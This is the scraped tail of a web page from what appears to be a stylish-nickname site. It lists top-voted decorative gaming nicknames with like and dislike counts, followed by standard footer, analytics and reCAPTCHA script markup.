                                <span class="rank_red" data-bad="1788">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>69044                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/tiktok">tiktok</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>𝓑𝓻𝓸𝓴𝓮𝓷 𝓗𝓮𝓪𝓻𝓽♡</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="3620">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>159625                                </span>
                                <span class="rank_red" data-bad="3620">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>90260                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬☠Ƚ︎ÙçҜყ☠︎☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21657">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>158735                                </span>
                                <span class="rank_red" data-bad="21657">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>120928                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Ninja">Ninja</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁⁣༒𓆩₦ł₦ℑ₳𓆪༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="52026">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>118320                                </span>
                                <span class="rank_red" data-bad="52026">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>83061                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬₣ℜøźєη•₣ℓα₥єֆ☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21660">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>115331                                </span>
                                <span class="rank_red" data-bad="21660">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>77837                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/ML">ML</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺ ₦Ї₦ℑ₳ ƤℜɆĐ₳₮Øℜ ༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="22404">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>111459                                </span>
                                <span class="rank_red" data-bad="22404">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>66776                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺₦Ї₦ℑ₳༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1789">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>109984                                </span>
                                <span class="rank_red" data-bad="1789">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>50825                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺₦Ї₦ℑ₳༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2804">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>108656                                </span>
                                <span class="rank_red" data-bad="2804">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>62439                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬Bad☬Boy☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1790">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>107055                                </span>
                                <span class="rank_red" data-bad="1790">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>51871                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬ᶜᴿᴬᶻᵞkíllє®™r☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21663">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>106502                                </span>
                                <span class="rank_red" data-bad="21663">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>66968                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Guild">Guild</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒Ǥ₳₦ǤֆƬᏋЯ༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="44757">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>105339                                </span>
                                <span class="rank_red" data-bad="44757">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>69355                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Raistar">Raistar</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁▪ ＲคᎥនтαʀ ࿐</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="14000">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>102708                                </span>
                                <span class="rank_red" data-bad="14000">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>68504                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁☆*κɪɴɢ*☆꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21666">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>102182                                </span>
                                <span class="rank_red" data-bad="21666">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>94908                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>『TG』 ཌĐʀᴀɢᴏƝད°ᴵᴰᴹ°ツ</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2805">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>100882                                </span>
                                <span class="rank_red" data-bad="2805">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>52844                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/fire">fire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>◥꧁དℭ℟Åℤ¥༒₭ÏḼḼ℥℟ཌ꧂◤</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="7174">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>99961                                </span>
                                <span class="rank_red" data-bad="7174">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>57763                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                        </div>
    </div>
</aside>
        </div>
    </section>

    <style>
ins.adsbygoogle[data-ad-status="unfilled"] { display: none !important; }
</style>

<!--Footer Start-->
<footer class="main-footer">
  <div class="container">
    <div class="col-12">
      <span>Copyright 2026</span>
      <a href="/privacy-policy/">Privacy Policy</a>
    </div>
  </div>
</footer>
<!--END Footer Start-->

<!-- scripts -->
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/bootstrap.js"></script>

<script src="/assets/js/clickcopy.js" defer></script>
<script src="/assets/js/form.js" defer></script>
<script src="/assets/js/generator.js" defer></script>
<script src="/assets/js/menu.js" defer></script>
<!-- end scripts -->

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51877ea6362a46e8bdba610ab937ac50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CnWrGhdz1CpzZKEdkaXI4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002954509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>